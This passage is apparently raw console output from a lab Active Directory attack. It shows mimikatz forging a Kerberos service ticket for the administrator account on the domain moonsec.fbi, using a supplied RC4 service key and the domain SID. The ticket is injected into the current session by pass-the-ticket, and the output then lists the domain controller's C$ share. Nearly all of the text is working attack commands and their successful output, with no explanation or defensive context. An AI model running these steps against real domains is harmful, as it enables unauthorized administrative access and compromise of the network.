 Privilege '20' OK
mimikatz # kerberos::golden /domain:moonsec.fbi /sid:S-1-5-21-3068616892-3890610424-3278931909 /target:12server-dc.moonsec.fbi /service:cifs /rc4:42e2656ec243
31269f82160ff5962387 /user:administrator /ptt
User : administrator
Domain : moonsec.fbi (MOONSEC)
SID : S-1-5-21-3068616892-3890610424-3278931909
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 42e2656ec24331269f82160ff5962387 - rc4_hmac_nt
Service : cifs
Target : 12server-dc.moonsec.fbi
Lifetime : 2021/10/31 15:07:53 ; 2031/10/29 15:07:53 ; 2031/10/29 15:07:53
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ moonsec.fbi' successfully submitted for current session
mimikatz # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\12server-dc.moonsec.fbi\c$
驱动器 \\12server-dc.moonsec.fbi\c$ 中的卷没有标签。
卷的序列号是 229F-7A83
\\12server-dc.moonsec.fbi\c$ 的目录
2013/08/22 23:52 <DIR> PerfLogs
2021/10/26 14:10 <DIR> Program Files
2021/10/26 14:05 <DIR> Program Files (x86)
2021/10/26 14:03 <DIR> Users
2021/10/26 14:25 <DIR> Windows
0 个文件 0 字节
5 个目录 46,734,667,776 可用字节